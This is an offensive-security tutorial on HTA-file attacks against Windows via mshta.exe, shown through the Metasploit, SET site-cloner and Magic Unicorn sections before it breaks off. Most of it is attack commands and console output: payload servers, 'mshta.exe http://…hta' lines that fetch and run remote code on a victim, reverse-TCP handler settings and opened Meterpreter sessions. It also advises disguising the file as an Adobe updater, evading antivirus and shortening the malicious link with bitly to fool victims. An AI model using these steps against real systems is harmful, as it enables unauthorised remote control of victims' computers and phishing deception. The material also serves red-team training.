# Contents

| Introduction      | 3  |
|-------------------|----|
| Importance        | 3  |
| Methods           | 3  |
| Metasploit        | 3  |
| Msfconsole        | 4  |
| Setoolkit         | 5  |
| Magic Unicorn     | 12 |
| MSFVenom          | 14 |
| PowerShell Empire | 16 |
| Cactustorch       |    |
| Koadic            | 22 |
| GreatSCT          | 24 |
| Conclusion        | 30 |

## Introduction

For a long time, HTA files have been utilised as part of drive-by web assaults or droppers for malware in the wild. This includes doing something as basic as diverting mobile clients and educating that the website doesn't, however, have mobile support. HTA files are well known within the world of cybersecurity in perspectives of both red teaming and blue teaming as one of those "retro" ways valuable to bypass application whitelisting.

**Mshta.exe** runs the Microsoft HTML Application Host, the Windows OS utility responsible for running **HTA** (HTML Application) files. We can run JavaScript or Visual with HTML files. You can interpret these files using the Microsoft MSHTA.exe tool.

### Importance

Finally, utilising htaccess files or other strategies to divert based on browser sorts will help increase victory rates. Utilizing HTA files for web-based assaults. There's a tonne of adaptability inside an HTA file; you'll effectively make it appear to be an Adobe updater, a secure record per user, and a number of other things. It would also be useful to have the HTA file over HTTPS to constrain discovery rates for companies not utilising a few sorts of SSL interception/termination. HTA records help to bypass antivirus since they are still not well identified. Last but not least, HTA can also be used in web phishing, replacing the old Java Applet attack.

### Methods

There are multiple methods for an HTA attack. And we are going to shine a light on almost all of them. Methods we are going to study are:

- Metasploit
- Setoolkit
- Magic unicorn
- Msfvenom
- Empire
- CactusTorch
- Koadic
- Great SCT

## **Metasploit**

Our first method is to use an inbuild exploit in Metasploit. For this, go to the terminal in your kali and type:

### **Msfconsole**

The "HTA Web Server" module in Metasploit generates malicious hta files. This module hosts an HTML Application (HTA) that, when opened, will run a payload via Powershell. When a user navigates to the HTA file, they will be prompted by IE twice before the payload is executed. When the Metasploit starts up, type:

use exploit/windows/misc/hta\_server set srvhost 192.168.1.109 exploit



Once the exploit is executed, it will give you a URL link with the extension of .hta. Simultaneously, Metasploit will start the server, which allows you to share the file. This link you further have to run on your victim's PC. Using the following command:

#### mshta.exe http://192.168.1.109:8080/pKz4Kk059Nq9.hta

The usual file extension for an HTA is .hta. We have used the above command because HTA is treated like any executable file with an extension of.exe, hence, it is executed via mshta.exe. When hta gets launched by mshta.exe, it uses a signed Microsoft binary, allowing you to call PowerShell and inject a payload directly into memory.



Once the above command is executed you will have a session open. To access the session, type:

sessions 1

Thus, you will have your meterpreter session.

| <pre>msf exploit(wind [*] Sending stad [*] Meterpreter</pre> | <pre>dows/misc/hta_server) &gt; [*] 192.168.1.101</pre>                      |
|--------------------------------------------------------------|------------------------------------------------------------------------------|
|                                                              | Session 1 opened (192.108.1.105.4444 -> 192.108.1.101.49178) at 2019-01-05 6 |
| <u>msf</u> exploit(wind                                      | lows/misc/hta_server) > sessions 1                                           |
| [*] Starting int                                             | teraction with 1                                                             |
|                                                              |                                                                              |
| <u>meterpreter</u> > sy                                      | /sinto                                                                       |
| Computer                                                     | : RAJ                                                                        |
| 0S                                                           | : Windows 7 (Build 7600).                                                    |
| Architecture                                                 | : x64                                                                        |
| System Language                                              | : en US                                                                      |
| Domain                                                       | : WORKGROUP                                                                  |
| Logged On Users                                              | : 2                                                                          |
| Meterpreter                                                  | : x86/windows                                                                |
| meterpreter >                                                |                                                                              |

## Setoolkit

Our method for HTA attack is through setoolkit. For this, open setoolkit in your kali. And from the menu given choose the first option by **typing 1** to access social engineering tools.



From the next given menu, choose the second option by typing 2 to go into website attack vendors.



From the further given menu, choose **option 8** to select the HTA attack method.



Once you have selected option 8 for HTA attack, next you need to select option 2 which will allow you to clone a site. Once you select **option 2**, it will ask for the URL of the site you want to clone. Provide the desired URL, as here we have given 'www.ignitetechnologies.in'.

| <ol> <li>Java Applet Attack Method</li> <li>Metasploit Browser Exploit Method</li> <li>Credential Harvester Attack Method</li> <li>Tabnabbing Attack Method</li> <li>Web Jacking Attack Method</li> <li>Multi-Attack Web Method</li> <li>Full Screen Attack Method</li> <li>HTA Attack Method</li> </ol> |
|----------------------------------------------------------------------------------------------------|
| 99) Return to Main Menu                                                                                                    |
| <pre>set:webattack&gt;8</pre>                                                                                                    |
| The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack.                                                                                                    |
| The second method will completely clone a website of your choosing<br>and allow you to utilize the attack vectors within the completely<br>same web application you were attempting to clone.                                                                                                    |
| The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality.                                                                                                    |
| 1) Web Templates<br>2) Site Cloner<br>3) Custom Import                                                                                                    |
| 99) Return to Webattack Menu                                                                                                    |
| <pre>set:webattack&gt;2 WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</pre>                                                                                                    |
| 1. Meterpreter Reverse HTTPS<br>2. Meterpreter Reverse HTTP<br>3. <mark>Meterpreter Reverse TCP</mark>                                                                                                    |
| Enter the payload number [1-3]: 3                                                                                                    |

After giving the URL it will ask you to select the type of meterpreter you want. Select the third one by **typing 3**.



Once you hit enter after typing 3, the process will start and you will have the handler (multi/handler).

[\*] Processing /root/.set//meta\_config for ERB directives. resource (/root/.set//meta\_config)> use multi/handler esource (/root/.set//meta\_config)> set payload windows/meterpreter/reverse\_tcp bayload => windows/meterpreter/reverse tcp esource (/root/.set//meta config)> set LHOST 192.168.1.109 => 192.168.1.109 esource (/root/.set//meta config)> set LPORT 443 => 443 'esource (/root/.set//meta\_config)> set ExitOnSession false xitOnSession => false resource (/root/.set//meta config)> set EnableStageEncoding true EnableStageEncoding => true resource (/root/.set//meta\_config)> exploit -j [\*] Exploit running as background job 0. [\*] Started reverse TCP handler on 192.168.1.109:443 <u>sf</u> exploit(multi/handler) >

Now convert your malicious IP into a bitly link, which will appear more genuine to victims when you will share this link with them.



When the victim browses the above malicious link, the file will be saved and automatically executed on the victim's PC after being saved, as shown in the image below:



Then you will have your meterpreter session. You can use the command 'sysinfo' to get the basic information about the victim's PC.

```
[*] Started reverse TCP handler on 192.168.1.109:443
<u>nsf</u> exploit(<mark>multi/handle</mark>r) > [*] Encoded stage with x86/shikata ga nai
[*] Sending encoded stage (179808 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.109:443 -> 192.168.1.104:49228) at 201
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
<u>meterpreter</u> > sysinfo
Computer
                    RAJ
0S
                    Windows 7 (Build 7600).
                    x64
Architecture
                    en US
ystem Language :
                    WORKGROUP
omain
_ogged On Users :
                    2
                    x86/windows
leterpreter
<u>eterpreter</u> >
```

## Magic Unicorn

The following method for HTA attack is to employ a third-party tool. The tool, Magic Unicorn, was developed by Dave Kennedy. It is a user-friendly tool that allows us to perform HTA attacks by injecting shellcode straight into memory. The best part about this tool is that it's compatible with Metasploit, along with shellcode and Cobalt Strike. You can have a detailed look at the software at trustedsec.com, and you can download the software from GitHub or just by using this **link**.

Once you have downloaded magic unicorn. Open it in the terminal of kali and type:





Executing the above command will start the process of creating a .hta file. The said .hta file will be created in the folder hta-attack/. Go into that folder and see the list of files created by typing the following commands:

cd hta\_attack/ ls

Now you will be able to see a .hta file i.e. Launcher.hta. Start the python server so the file can be shared. To do so, type:

python -m SimpleHTTPServer 80



Once the server is up and running, execute the following command at the cmd prompt of the victim's PC:

mshta.exe http://192.168.1.109/Launcher.hta

C:\Users\raj>mshta.exe http://192.168.1.109/Launcher.hta 🦕 C:\Users\raj>

When the above command will be executed, you will have your session activated in the multi/handler. To access the session, type:

sessions 1

```
=[ metasploit v4.17.31-dev
        --=[ 1842 exploits - 1041 auxiliary - 320 post
--=[ 541 payloads - 44 encoders - 10 nops
--=[ Free Metasploit Pro trial: http://r-7.co/trymsp
[*] Processing unicorn.rc for ERB directives.
  esource (unicorn.rc)> use multi/handler
  esource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LH0ST 192.168.1.109
